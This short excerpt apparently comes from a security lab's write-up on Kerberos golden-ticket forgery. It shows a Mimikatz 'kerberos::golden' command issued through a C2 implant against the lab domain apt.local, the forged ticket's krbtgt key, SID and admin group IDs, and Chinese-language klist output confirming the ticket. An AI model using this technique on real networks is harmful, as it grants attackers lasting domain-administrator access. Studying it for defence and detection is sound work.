 mimikatz(powershell) # kerberos::golden /domain:apt.local /sid:S-1-5-21-374680414-1105030488-
User      : john
Domain    : apt.local (APT)
SID       : S-1-5-21-374680414-1105030488-2607252970
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 5fae7c899798b24d56c697f86e8cc7d6 - rc4_hmac_nt
Lifetime  : 2021/2/23 0:38:01 ; 2031/2/21 0:38:01 ; 2031/2/21 0:38:01
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'john @ apt.local' successfully submitted for current session
Task 00152 (abc) issued against implant 11 on host APT\SYSTEM* @ PC3 (2021-02-22 11:29:18)
klist
Task 00152 (abc) returned against implant 11 on host APT\SYSTEM* @ PC3 (2021-02-22 11:29:18)
当前登录 ID 是 0:0×3e7
缓存的票证: (1)
#0> 客户端: john @ apt.local
服务器: krbtgt/apt.local @ apt.local
Kerberos 票证加密类型: RSADSI RC4-HMAC(NT)
票证标志 0×40e00000 -> forwardable renewable initial pre_authent
开始时间: 2/23/2021 0:38:01 (本地)
结束时间: 2/21/2031 0:38:01 (本地)
续订时间: 2/21/2031 0:38:01 (本地)
会话密钥类型: RSADSI RC4-HMAC(NT)
缓存标志: 0×1 -> PRIMARY
调用的 KDC:
山石网科安全技术研究院